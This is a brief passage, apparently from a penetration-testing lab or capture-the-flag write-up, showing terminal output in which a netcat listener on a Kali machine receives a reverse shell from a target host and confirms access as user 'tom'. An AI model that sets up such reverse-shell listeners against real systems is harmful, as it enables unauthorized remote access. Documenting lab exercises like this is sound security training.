 ┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.195] from (UNKNOWN) [192.168.217.113] 49238
bash: cannot set terminal process group (700): Inappropriate ioctl for device
bash: no job control in this shell
tom@escape:/tmp$ whoami
whoami
tom
tom@escape:/tmp$ id
id
uid=1000(tom) gid=115(Debian-snmp) groups=115(Debian-snmp)
tom@escape:/tmp$